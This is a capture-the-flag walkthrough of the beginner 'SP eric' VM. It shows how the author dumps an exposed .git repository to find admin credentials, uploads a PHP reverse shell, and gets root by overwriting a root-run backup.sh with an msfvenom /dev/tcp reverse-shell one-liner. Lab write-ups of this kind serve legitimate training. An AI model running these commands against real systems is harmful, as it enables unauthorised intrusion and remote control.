Hello friends! Today we are going to take
another CTF challenge known as “SP eric”. The credit for making this VM machine
goes to “Daniel
Solstad”. Our goal is to get 2 flags to complete the challenge.
They are located at:
/root/flag.txt
/home/eric/flag.txt
You can download this VM here.
Security Level: Beginner
Penetrating Methodology:
Network scanning (Nmap)
Surfing HTTP service port
Enumerating directories using Dirb
Dumping git files using gitdumper
Extracting git file using Extractor
Enumerating for Login Credentials
Uploading PHP reverse shell
Getting user flag
Editing the file with php shell
Getting root flag
Walkthrough
We will start the
cracking of this CTF with a port scan using nmap. Through the nmap scan we get
that we have the port 80 open. Also as we can see in the given image that we
have also discovered the .git directory.
nmap -A
192.168.1.18

By convention, if we have the port 80, we
try and open the IP Address in the Web Browser. On doing so we see a message of
“Blog under construction”. This seems like a Dead End. Let’s try another
approach.

We ran a directory bruteforce using the
dirb tool. This revealed the admin.php, index.php and a directory named “upload”. We will try to discover all
these to enumerate as much as we can.
dirb
http://192.168.1.18

On opening the admin.php, we get a form
with the Username and Password fields. Seeing a form, our basic instinct was
the SQL Injections. We spent a little time on that, then we took the advice of
author that there is no use of Bruteforcing. We will have to figure our some
another way.

Now, back on the nmap scan we did in the
beginning. We found a Git repository. On browsing a few sites on Google, we
found this epic tool called GitTools. We cloned this tool on our Desktop as
shown in the given image. After that we traversed in the GitTools Directory to
using the cd command. Here, we found 3 tools: Dumper, Extractor, Finder. We
will use this tool to enumerate this git.
cd GitTools/
ls


First, we traversed into the Dumper
directory to use the gitdumper tool. This tool will dump all the files on the
git. We will have to give a destination directory to use it. This tool can be
used as shown in the given image.
./gitdumper.sh
http://192.168.1.18/.git/
dest-dir
Now that we have successfully dumped the
git files using the gitdumper tool. It’s time to use the Extractor tool. For
this we will have to traverse inside the Extractor directory inside the
GitTools. Now to use the extractor we will have to give the path of the
destination directory in with we dumped the git files using the gitdumper.

./extractor.sh
../Dumper/dest-dir ./dest-dir
The
Extractor tool, will create the directories based on the commits on the git
that we dumped earlier which can be observed in the given image. Three
directories were created in response to three commit on the git. We traversed
in the directory named “0-3db5628b550f5c9c9f6f663cd158374035a6eaa0/” to find
three file: admin.php, commit-meta.txt and index.php. We read the admin.php
file using the cat command to find the username and password for the form we
found earlier. We made a note of these credentials.
ls
cd
0-3db5628b550f5c9c9f6f663cd158374035a6eaa0/
ls
cat
admin.php

We went back to the admin form we
discovered earlier and entered the login credentials we found in the git. This
was a successful login. Upon logging in we found more form, titled: Add new
post and Add site to blogroll. Here, we found an Upload option.

So, we entered the necessary information in
the various field on the page and selected a php reverse shell in the location
of uploading the file. After all the entries filled, we clicked on the add
button to upload the file with this entry.

Even though, the file was successfully
uploaded, to get the session, we will have to execute the file on the target
machine. Back to the nmap scan, we founded a directory called “upload”. It’s
time to get to that directory. We used the name of the php file we uploaded to
execute the file on the target system as shown in the given image.

On the other side, in a new terminal, we
created a netcat listener at the port that we mentioned the php reverse shell
script. Upon Execution, we got the shell of the target system. To get a proper
shell, we used the python one liner. After getting the proper shell, we used
the ls command to enumerate for the flag. We traversed in the eric directory.
Here we found the 1st flag as shown in the given image. We also
found a file named backup.sh. As we can see in the given image that the
backup.sh file have all the permission required and it runs as root.
nc
-lvp 1234
python3
-c ‘import pty;pty.spawn(“/bin/bash”)’
cd
/home
ls
-al
cd
eric
ls
-al
cat
flag.txt

So, we have to target the backup.sh file to
get the root shell on the target machine. We created an msfvenom script to
exploit the target machine. We used the reverse_bash payload to create this
script.
msfvenom
-p cmd/unix/reverse_bash lhost=192.168.1.4 lport=4455 R

We copied the script contents and then we
moved the session we had on the target machine and here we edited the backup.sh
file with our script using echo command.
echo
"0<&171-;exec 171<>/dev/tcp/192.168.1.4/4455;sh <&171
>&171 2>&171" > backup.sh
cat
backup.sh

On a new terminal, we started a netcat
listener on the port that we metioned while createing the script using msfvenom.
When we ran the file the backup.sh file, we have a root session. Being an
improper shell, we improved it using the python one liner. Here, we traversed
in the root directory. We found the root flag here in this directory as shown
in the given image.
nc
-lvp 4455
id
python3
-c ‘import pty;pty.spawn(“/bin/bash”)’
cd
/root
ls
cat
flag.txt


0 comments:
Post a Comment